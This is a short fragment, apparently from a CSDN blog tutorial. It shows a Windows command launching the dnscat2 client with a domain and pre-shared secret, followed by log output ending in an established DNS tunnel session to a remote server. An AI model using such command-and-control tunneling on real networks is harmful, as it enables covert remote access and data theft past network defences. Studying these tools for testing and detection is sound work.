 C:\Users\mi\Desktop>dnscat2-v0.07-client-win32.exe --dns domain=test. --secret=root@123456
Creating DNS driver:
domain = test.
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 192.168.1.1
** Peer verified with pre-shared secret!
Session established!
https://blog.csdn.net/qq_36119192